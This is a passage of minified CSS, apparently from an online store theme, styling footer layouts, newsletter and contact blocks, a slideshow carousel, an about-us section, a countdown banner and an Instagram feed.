992px){#footer-layout1 .footer__content-top{padding-top:7rem;padding-bottom:7rem}#footer-layout1 .footer__content-top .grid{margin-left:-3rem;row-gap:6rem;margin-bottom:0}#footer-layout1 .footer__content-top .grid__item{padding-left:3rem}}#footer-layout1 .footer-block--newsletter{margin-bottom:25px}@media screen and (min-width: 992px){#footer-layout1 .footer-block{display:block;margin-top:0}#footer-layout1 .footer-block--newsletter{margin-bottom:0}}@media screen and (max-width: 991px){#footer-layout1 .footer-block--newsletter,#footer-layout1 .store-infomation{text-align:center!important}}#footer-layout1 .footer-block--newsletter .newsletter_text .newsletter_icon{width:50px;height:50px;display:inline-block;vertical-align:middle;margin-bottom:15px}#footer-layout1 .footer-block--newsletter .newsletter_text .newsletter_icon svg{fill:var(--footer-text-hover-color);width:50px;height:50px}#footer-layout1 .footer-block--newsletter .newsletter_text h2{font-size:24px;font-weight:500;margin-top:0;margin-bottom:0;letter-spacing:0;line-height:24px;color:var(--footer-heading-color);position:relative;text-transform:unset}#footer-layout1 .footer-block--newsletter .newsletter_text p{font-size:14px;line-height:20px;display:block;color:var(--footer-text-color);font-weight:400;margin-top:15px}@media screen and (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer-block--newsletter .newsletter_text h2{font-size:20px}}#footer-layout1 .footer .newsletter-form{max-width:100%;position:relative;margin-top:15px}@media (min-width: 768px) and (max-width: 991px){#footer-layout1 .footer .newsletter-form{max-width:60%}}#footer-layout1 .footer .newsletter-form .field input{background:#fff;padding-right:45px;height:46px}#footer-layout1 .footer .newsletter-form .newsletter-form__button{height:40px;width:40px;padding:0;position:absolute;right:3px;margin:0;top:3px}#footer-layout1 .footer .newsletter-form .newsletter-form__button svg{height:40px;width:40px;fill:currentColor}#footer-layout1 .footer-block__heading{margin-bottom:1rem;margin-top:0;font-size:1.6rem;font-weight:500;color:var(--footer-heading-color)}@media screen and (min-width: 992px){#footer-layout1 .footer-block__heading{font-size:1.8rem;display:block;margin-bottom:2rem}}@media (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer-block__heading{font-size:1.5rem}}@media screen and (max-width: 991px){#footer-layout1 .footer-block__heading{float:left}}#footer-layout1 .footer-block__details-content .list-menu__item--link{color:var(--footer-text-color)}#footer-layout1 .footer-block__details-content .list-menu__item--link:hover{color:var(--footer-text-hover-color)}#footer-layout1 .footer-block__details-content.list-unstyled li{line-height:26px;margin-bottom:8px}@media screen and (min-width: 992px){#footer-layout1 .footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}#footer-layout1 .footer-block__details-content.list-unstyled{margin-top:-7px}#footer-layout1 .footer-block__details-content>:first-child .list-menu__item--link{padding-top:0;margin-top:0}}#footer-layout1 .footer .store-infomation img{margin-bottom:20px}#footer-layout1 .footer .store-infomation .store-desc,.footer .store-infomation .store-desc p{color:var(--footer-text-color);clear:both}@media (max-width: 991px){#footer-layout1 .footer .store-infomation{margin-bottom:20px}#footer-layout1 .footer .store-infomation .footer-block__heading{float:unset}}#footer-layout1 .footer .contact-info{text-align:left;position:relative}#footer-layout1 .footer .contact-info .contact-info-inner ul i{height:45px;width:45px;border-radius:50%;line-height:45px;font-size:24px;text-align:center;vertical-align:middle;display:inline-block;background:var(--button-bg-color);color:var(--button-text-color);transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}#footer-layout1 .footer .contact-info .contact-info-inner ul .content{display:inline-block;vertical-align:middle;overflow:hidden;text-align:left;padding-left:10px;width:80%}@media (max-width: 1199px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content{width:75%}}@media (max-width: 991px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content{display:inline-block;text-align:left;width:unset;vertical-align:middle;padding:0 0 0 10px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:18px;font-weight:500;letter-spacing:.1px;line-height:20px;color:var(--footer-heading-color);margin-bottom:5px}@media screen and (min-width: 992px) and (max-width: 1199px){#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:15px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .content a,#footer-layout1 .footer .contact-info .contact-info-inner ul .content p{font-size:14px;font-weight:400;color:var(--footer-text-color);margin-bottom:0}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item{margin-bottom:20px;text-align:left;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}@media (max-width: 991px){#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item{width:100%;text-align:left}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:last-child{margin-bottom:10px}#footer-layout1 .footer .contact-info .contact-info-inner ul .content .title{font-size:16px;margin-bottom:3px}}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:hover i{background:var(--button-bg-hover-color);color:var(--button-text-hover-color)}#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item.shop-email i{font-size:21px}@media (min-width: 992px){#footer-layout1 .footer .contact-info .contact-info-inner ul .site-footer__linklist-item:last-child{margin-bottom:0}}#footer-layout2 .footer__content-top{padding-bottom:4rem;padding-top:4rem;display:block}@media screen and (min-width: 992px){#footer-layout2 .footer__content-top{padding-top:7rem;padding-bottom:7rem}}@media (max-width: 991px){#footer-layout2 .footer .contact-form-bottom{margin-bottom:40px}}#footer-layout2 .footer .contact-form-bottom .section-header{margin-bottom:40px}#footer-layout2 .footer .contact-form-bottom .section-header .sub-title{color:var(--footer-text-hover-color)}#footer-layout2 .footer .contact-form-bottom .section-header .title{color:var(--footer-heading-color)}#footer-layout2 .footer .contact-form-bottom .section-header .title:before{background:var(--footer-text-hover-color)}#footer-layout2 .footer .contact-form-bottom .contact__fields{grid-column-gap:3rem;display:grid;grid-template-columns:repeat(2,1fr)}@media (max-width: 767px){#footer-layout2 .footer .contact-form-bottom .contact__fields{display:block}}#footer-layout2 .footer .contact-form-bottom .field .field__input{color:#555;background:#fff}#footer-layout2 .footer .contact-form-bottom .field .text-area.field__input{min-height:14rem}#footer-layout2 .footer .footer-block--newsletter{text-align:center;overflow:hidden;display:block;border:1px solid var(--footer-text-modify2-color);padding:40px 15px}#footer-layout3 .footer .footer-block--newsletter .section-header{margin-bottom:40px}#footer-layout3 .footer .footer-block--newsletter .section-header .subtitle{color:var(--footer-text-hover-color)}#footer-layout3 .footer .footer-block--newsletter .section-header .title{color:var(--footer-heading-color)}#footer-layout3 .footer .footer-block--newsletter .section-header .title:before{background:var(--footer-text-hover-color)}#footer-layout2 .footer .footer-block--newsletter .newsletter_text .newsletter_icon{width:50px;height:50px;display:inline-block;vertical-align:middle;margin-bottom:15px}#footer-layout2 .footer .footer-block--newsletter .newsletter_text .newsletter_icon svg{fill:var(--footer-text-hover-color);width:50px;height:50px}#footer-layout2 .footer .footer-block--newsletter .newsletter_text h2{font-size:22px;font-weight:700;margin-top:0;margin-bottom:0;letter-spacing:0;line-height:24px;color:var(--footer-heading-color);position:relative;text-transform:unset}#footer-layout2 .footer .footer-block--newsletter .newsletter_text p{font-size:14px;line-height:20px;display:block;color:var(--footer-text-color);font-weight:400;margin-top:15px}@media (max-width: 767px){#footer-layout2 .footer .footer-block--newsletter .newsletter_text h2{font-size:18px}}#footer-layout2 .footer .newsletter-form{max-width:85%;position:relative;margin:20px auto 0}@media (max-width: 991px){#footer-layout2 .footer .newsletter-form{max-width:70%}}@media (max-width: 543px){#footer-layout2 .footer .newsletter-form{max-width:100%}}#footer-layout2 .footer .newsletter-form .field input{background:#fff;height:50px;padding-right:130px}@media screen and (max-width: 767px){#footer-layout2 .footer .newsletter-form .field input{padding-right:70px}}#footer-layout2 .footer .newsletter-form .field .field__label{top:1.5rem}#footer-layout2 .footer .newsletter-form .field input:-webkit-autofill~label,#footer-layout2 .footer .newsletter-form .field input:focus~label,#footer-layout2 .footer .newsletter-form .field input:not(:placeholder-shown)~label,#footer-layout2 .footer .newsletter-form .field input:-webkit-autofill~.field__label,#footer-layout2 .footer .newsletter-form .field input:focus~.field__label,#footer-layout2 .footer .newsletter-form .field input:not(:placeholder-shown)~.field__label{top:.3em}#footer-layout2 .footer .newsletter-form .newsletter-form__button{position:absolute;right:3px;margin:0;top:3px}@media (max-width: 767px){#footer-layout2 .footer .newsletter-form .newsletter-form__button{padding:12px 20px}}#footer-layout2 .footer .footer-link{margin-top:50px}@media (max-width: 991px){#footer-layout2 .footer .footer-link{margin-top:35px}}#footer-layout2 .footer .footer-link .bottom-link-list{text-align:center;margin-top:5px}#footer-layout2 .footer .footer-link .bottom-link-list a{display:block;overflow:hidden;position:relative;line-height:22px;color:var(--footer-text-color)}#footer-layout2 .footer .footer-link .bottom-link-list a:hover{color:var(--footer-text-hover-color)}@media (max-width: 991px){#footer-layout2 .footer .footer-link .bottom-link-list{display:block;width:100%;overflow:hidden}}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li{position:relative;display:inline-block;vertical-align:middle;padding:0 8px}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li:after{position:absolute;content:"";left:auto;right:-2px;background:var(--footer-text-modify3-color);width:1px;height:15px;top:4px}#footer-layout2 .footer .footer-link .bottom-link-list .list-unstyled li:last-child:after{display:none}.footer-bottom{background:var(--footer-bottom-bg-color);padding:10px 0}.footer__content-bottom-wrapper{display:flex;width:100%}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:0;padding-left:0}@media screen and (min-width: 992px){.list-payment{justify-content:flex-end;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:0;margin:0 2px}@media (min-width: 992px){.footer-bottom .page-width .row{display:flex;align-items:center}}.footer-bottom .footer-left{text-align:left}@media (max-width: 991px){.footer-bottom .footer-left{text-align:center}}.footer-bottom .footer-left.center{text-align:center}.footer-bottom .footer-right.center .list-payment{justify-content:center}.footer-left .footer__copyright{padding:4px 0;font-size:14px;color:var(--footer-bottom-text-color)}@media (max-width: 991px){.footer-bottom .footer-left .footer__copyright{padding:7px 0}}.footer-bottom .footer-right .payment-icons{cursor:default}@media (max-width: 991px){.footer-bottom .footer-right .payment-icons{overflow:hidden;padding:4px 0}}.footer-bottom .footer-right .payment-icons .list-payment__item svg{width:38px;height:24px}.footer-bottom .footer-right .payment-icons .list-payment__item .logo-bar__image{width:38px;height:24px;padding:0;margin:2px;box-shadow:0 0 4px 1px #0000001a}.footer-bottom .footer-right .payment-icons .list-payment__item img{cursor:pointer;transition:all .25s;max-width:100%}.footer-social{margin-top:20px}.footer-social ul li a{padding:0;border-radius:50%;height:34px;text-align:center;width:34px;margin:0 5px 5px 0;display:flex;align-items:center;justify-content:center;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.footer-social ul li a i,.footer-social ul li a svg{font-size:16px;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.vertical-follows .footer-social{margin:0}.vertical-follows .footer-social ul li{display:block;margin-bottom:10px}.vertical-follows .footer-social ul li:last-child{margin-bottom:0}.vertical-follows .footer-social ul li a{justify-content:left;width:auto;height:auto;border-radius:unset;background:transparent;margin:0;text-align:left}.vertical-follows .footer-social ul li a i,.vertical-follows .footer-social ul li a svg{color:var(--footer-text-color);width:16px;margin-right:10px}.vertical-follows .footer-social ul li a span{color:var(--footer-text-color);display:block}.vertical-follows .footer-social ul li:hover a i,.vertical-follows .footer-social ul li:hover a svg,.vertical-follows .footer-social ul li:hover a span{color:var(--footer-text-hover-color)}.ishislider{position:relative;z-index:0}.ishislider .ishislideshow-carousel .owl-nav{margin-bottom:0;margin-top:0}@media (max-width: 767px){.ishislider .ishislideshow-carousel .owl-nav{display:none}}.ishislider .ishislideshow-carousel .owl-nav .owl-prev,.ishislider .ishislideshow-carousel .owl-nav .owl-next{position:absolute;padding:0;top:46%;box-shadow:none;margin:4px;right:auto;border:0;display:inline-block;height:40px;width:40px;background-color:var(--button-bg-color)!important;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;color:var(--button-text-color)}@media (max-width: 991px){.ishislider .ishislideshow-carousel .owl-nav .owl-prev,.ishislider .ishislideshow-carousel .owl-nav .owl-next{top:40%}}.ishislider .ishislideshow-carousel .owl-nav .owl-prev:hover,.ishislider .ishislideshow-carousel .owl-nav .owl-next:hover{background-color:var(--button-bg-hover-color)!important;box-shadow:0 0 10px 5px #ffffff1a}.ishislider .ishislideshow-carousel .owl-nav .owl-prev i,.ishislider .ishislideshow-carousel .owl-nav .owl-next i{line-height:40px;height:40px;width:40px;color:var(--button-text-color)}.ishislider .ishislideshow-carousel .owl-nav .owl-prev:hover i,.ishislider .ishislideshow-carousel .owl-nav .owl-next:hover i{color:var(--button-text-hover-color)}.ishislider .ishislideshow-carousel .owl-nav .owl-next{right:60px;left:auto}.ishislider .ishislideshow-carousel .owl-nav .owl-prev{left:60px;right:auto}.ishislider .ishislideshow-carousel .owl-dots{position:absolute;bottom:14px;right:0;left:0;margin:0 auto;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (max-width: 991px){.ishislider .ishislideshow-carousel .owl-dots{bottom:7px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .owl-dots{bottom:5px}}.ishislider .ishislideshow-carousel .owl-dots .owl-dot{display:inline-block;vertical-align:middle;margin:0 2px}.ishislider .ishislideshow-carousel .owl-dots .owl-dot span{width:12px;height:12px;background:transparent!important;border:1px solid var(--button-bg-color)!important;margin:0 3px;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.ishislider .ishislideshow-carousel .owl-dots .owl-dot.active span,.ishislider .ishislideshow-carousel .owl-dots .owl-dot:hover span{background:var(--button-bg-color)!important;border-color:var(--button-bg-color)!important}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-prev,.ishislider .ishislideshow-carousel:hover .owl-nav .owl-next{opacity:1}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-prev{left:20px}.ishislider .ishislideshow-carousel:hover .owl-nav .owl-next{right:20px}.ishislider .ishislideshow-carousel .slideshow__link{display:flex;align-items:center}.ishislider .ishislideshow-carousel .page-width{position:absolute;left:0;right:0}@media (min-width: 1500px){.ishislider .ishislideshow-carousel .page-width{max-width:1400px}}.ishislider .ishislideshow-carousel .slider-content{padding:0}.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:34px;text-transform:unset;line-height:34px;margin-bottom:20px;letter-spacing:.8px}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:28px;line-height:30px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:24px;line-height:26px;margin-bottom:15px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:20px;line-height:22px;margin-bottom:10px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:16px;line-height:18px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:14px;line-height:16px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:13px}}@media (max-width: 380px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:12px;margin-bottom:5px}}@media (max-width: 350px){.ishislider .ishislideshow-carousel .slider-content .sub-title{font-size:11px}}.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:74px;text-transform:unset;line-height:80px;margin-bottom:27px;letter-spacing:.6px;font-weight:700;font-family:var(--primary-font)}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:62px;line-height:70px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:48px;line-height:54px;margin-bottom:20px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:38px;line-height:44px;margin-bottom:15px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:26px;line-height:36px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:22px;line-height:30px}}@media (max-width: 480px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:20px;line-height:24px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:18px;line-height:22px;margin-bottom:12px}}@media (max-width: 380px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:16px;line-height:20px;margin-bottom:10px}}@media (max-width: 350px){.ishislider .ishislideshow-carousel .slider-content .main-title{font-size:14px;line-height:18px}}.ishislider .ishislideshow-carousel .slider-content .desc{font-size:16px;line-height:24px;margin-bottom:50px;letter-spacing:.5px;font-weight:400;font-family:var(--primary-font)}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .desc{font-size:15px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .desc{font-size:14px;margin-bottom:35px}}@media (max-width: 991px){.ishislider .ishislideshow-carousel .slider-content .desc{line-height:22px;margin-bottom:20px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .desc{display:none}}.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:16px}@media (max-width: 1499px){.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:15px}}@media (max-width: 1199px){.ishislider .ishislideshow-carousel .slider-content .desc p{font-size:14px}}@media (max-width: 767px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:13px;padding:8px 17px}}@media (max-width: 543px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:11px;padding:7px 15px}}@media (max-width: 480px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:10px;padding:5px 10px}}@media (max-width: 415px){.ishislider .ishislideshow-carousel .slider-content .slider-btn{font-size:9px;padding:3px 8px}}.ishislider .ishislideshow-carousel .owl-item.active .sub-title,.ishislider .ishislideshow-carousel .owl-item.active .main-title{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:.4s}.ishislider .ishislideshow-carousel .owl-item.active .desc,.ishislider .ishislideshow-carousel .owl-item.active .slider-btn{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:.3s}.ishislider .ishislideshow-carousel.owl-loaded+.ishislideshow-space{display:none}.ishislideshow-space .slideshow__item{display:flex;align-items:center;justify-content:center}@media (min-width: 992px){.ishi-aboutus-section .ishiaboutusblock .about_style1,.ishi-aboutus-section .ishiaboutusblock .about_style2,.ishi-aboutus-section .ishiaboutusblock .about_style3{display:flex;align-items:center}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{width:50%;float:left}}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper{text-align:center}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper{position:relative;display:flex;align-items:center;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper img{margin:auto}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon{position:absolute;left:0;right:0;text-align:center;margin:0 auto;z-index:1}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect{position:relative;display:inline-block}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:before,.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:50%;border:1px solid rgba(208,190,190,.5);-webkit-animation:ripple 2s linear infinite;animation:ripple 2s linear infinite;transition:all .4s ease-in-out}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a .ripple-effect:after{-webkit-animation:ripple 2s linear 1s infinite;animation:ripple 2s linear 1s infinite}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper .video-play-icon a i{font-size:70px;line-height:60px;color:silver}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description{margin-bottom:25px;font-size:14px;font-weight:400;color:#787878;letter-spacing:.5px;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description p{margin-bottom:10px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list{margin-bottom:20px;overflow:hidden;clear:both}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{overflow:hidden;clear:both}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{font-size:14px;letter-spacing:.5px;font-weight:400;margin-bottom:10px;color:#666;padding:0 10px 0 18px;position:relative;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li:before{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:var(--brand-secondary);top:8px;left:0}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item .category-title{font-size:24px;letter-spacing:.5px;font-weight:600;margin-bottom:20px;color:#222;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{font-size:15px;letter-spacing:.5px;font-weight:500;margin-bottom:10px;color:#666;padding:0 0 0 18px;position:relative;line-height:24px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li:before{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:var(--brand-secondary);top:8px;left:0}@media (max-width: 991px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block{text-align:center!important}.ishi-aboutus-section .ishiaboutusblock .about-image-wrapper .image-wrapper{margin-bottom:20px}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{text-align:center}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{display:inline-block}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item{text-align:center}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item .category-title{font-size:20px}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{display:inline-block;padding:0 10px 0 18px}.ishi-aboutus-section .ishiaboutusblock .about_style1 .about-image-wrapper .image-wrapper{margin-bottom:20px}.ishi-aboutus-section .ishiaboutusblock .about_style2 .about-image-wrapper .image-wrapper{margin-top:20px}.ishi-aboutus-section .ishiaboutusblock .about_style3 .text-wrapper .about-text-block{margin-bottom:20px}}@media (max-width: 543px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .description{margin-bottom:20px}}@media (max-width: 400px){.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item{text-align:left}.ishi-aboutus-section .ishiaboutusblock .text-wrapper .about-text-block .category_list .list-item li{display:block}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item{text-align:left}.ishi-aboutus-section .ishiaboutusblock .category_list .list-item li{display:block}}@keyframes ripple{0%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:1}to{-webkit-transform:scale(1.75);transform:scale(1.75);opacity:0}}.ishi-bannerwithtimer-section .bannerwithtimer{position:relative;clear:both}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content{position:relative;display:flex}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image{position:absolute;left:auto;right:0;top:0;z-index:1;text-align:center}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image .image-wrapper{position:relative;display:block;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{text-align:left;padding-left:10%}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;position:relative;margin-bottom:25px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description{margin-bottom:25px;font-size:14px;font-weight:400;letter-spacing:.5px;line-height:24px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description p{margin-bottom:10px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer{margin-bottom:25px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown{display:inline-block;vertical-align:middle;text-align:center;min-width:45px;margin-right:20px;font-size:34px;line-height:34px;letter-spacing:0px;font-weight:600;position:relative}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown:after{position:absolute;left:auto;right:-17px;content:":";top:-2px;font-size:30px;font-weight:700}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown:last-child:after{display:none}@media (max-width: 1199px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{padding-left:0}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:36px;line-height:36px}}@media (max-width: 991px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:30px;line-height:30px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .countdowncontainer .countdown{min-width:35px;margin:0 10px;font-size:28px;line-height:28px}}@media (max-width: 767px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-image{position:unset}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content{display:block;overflow:hidden}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block{text-align:center;margin-bottom:20px}.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .title{font-size:26px;line-height:30px}}@media (max-width: 543px){.ishi-bannerwithtimer-section .bannerwithtimer .timer-content .timer-text-block .description{margin-bottom:20px}}.ishi-instagram-block .ishiinstagram{overflow:hidden;position:relative}.ishi-instagram-block .ishiinstagram .home-title{position:relative}.ishi-instagram-block .ishiinstagram .home-title a{display:inline-block;font-size:40px;line-height:40px;letter-spacing:0px;font-weight:700;color:#222;text-transform:unset;position:relative;margin-bottom:25px;padding-bottom:25px}@media (max-width: 1199px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:36px;line-height:36px}}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:30px;line-height:30px}}@media (max-width: 767px){.ishi-instagram-block .ishiinstagram .home-title a{font-size:26px;line-height:26px}}@media (max-width: 543px){.ishi-instagram-block .ishiinstagram .home-title a{margin-bottom:20px;padding-bottom:20px}}.ishi-instagram-block .ishiinstagram .home-title a:before{position:absolute;content:"";width:80px;height:4px;background:var(--brand-secondary);bottom:0;left:0;right:0;margin:0 auto}.ishi-instagram-block .ishiinstagram .home-title a span{font-size:16px;display:block;line-height:24px;letter-spacing:8px;font-weight:500;margin-bottom:12px;color:var(--brand-secondary)}@media (max-width: 991px){.ishi-instagram-block .ishiinstagram .home-title a span{letter-spacing:5px}}@media (max-width: 767px){.ishi-instagram-block .ishiinstagram .home-title a span{letter-spacing:3px}}@media (max-width: 543px){.ishi-instagram-block .ishiinstagram .home-title a span{font-size:14px;margin-bottom:8px}}.ishi-instagram-block .ishiinstagram #instafeed,.ishi-instagram-block .ishiinstagram #instafeed .instaitem{position:relative}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a{display:block;position:relative;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay{background:#ffffff40;position:absolute;width:94%;height:94%;top:0;right:0;left:0;bottom:0;margin:auto;overflow:hidden;opacity:0;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:after{content:"";width:0;height:2px;position:absolute;transition:all .2s linear;background:#ffffff80;left:50%;top:0;transition-duration:.6s;z-index:1;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay:after{left:50%;bottom:0;top:auto}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:before,.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:after{content:"";width:2px;height:0;position:absolute;transition:all .2s linear;background:#ffffff80;left:0;top:50%;transition-duration:.6s;z-index:1;transition:all 1.1s;-webkit-transition:all 1.1s;-moz-transition:all 1.1s;-ms-transition:all 1.1s;-o-transition:all 1.1s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .image-overlay span:after{right:0;left:auto;top:50%}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a img{max-width:100%;-webkit-transform-style:unset;transform-style:unset;transition:all 1.5s;-webkit-transition:all 1.5s;-moz-transition:all 1.5s;-ms-transition:all 1.5s;-o-transition:all 1.5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram{position:absolute;top:50%;left:0;right:0;text-align:center;margin:-10px auto 0;z-index:99;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.ishi-instagram-block .ishiinstagram #instafeed .instaitem a .instagram 